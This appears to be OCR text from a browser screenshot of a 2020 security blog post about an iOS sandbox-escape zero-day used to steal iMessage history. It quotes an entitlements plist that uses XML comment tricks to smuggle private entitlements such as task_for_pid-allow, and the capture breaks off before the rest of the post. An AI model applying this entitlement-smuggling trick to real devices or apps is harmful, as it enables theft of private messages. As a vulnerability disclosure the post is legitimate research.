 Chrome File Edit View History Bookmarks People Tab Window Help
Thu 7:57 PM GeoSn0w
Siguza on Twitter: "RIP my very
Stealing your SMS messages w
Choose an IPSW for the iPhone
You've Got (0-click) Mail! - Zec
Jake James � on Twitter: "fyi,
Jake James � on Twitter: "you
wojciechregula.blog/post/stealing-your-sms-messages-with-ios-0day/
@WOJCIECH REGUŁA · APR 30, 2020 · 3 MIN READ
This is a special post because I fully based on another researcher, s1guza's 0day. All of this story began from the following tweet:
Wojciech Reguła
IT Security blog
Home
About Me
Vulnerabilities
RSS
Siguza
@s1guza
RIP my very first 0day and absolute best sandbox escape ever:
<key>application-identifier</key>
<string>...</string>
<!---><!-->
<key>platform-application</key>
<true/>
<key>com .apple.private.security.no-container</key>
<true/>
<key>task_for_pid-allow</key>
<true/>
<!-- -->
Siguza told us that his 0day was patched in the iOS 13.5 beta3. So this is actually a sandbox escape 0day for the newest, non-beta iOS version
(13.4.1). In this post, I'll show you how I reproduced that bug and wrote a malicious application that uses that 0day to steal the iMessage history!
APR
30
64
Ps
Pr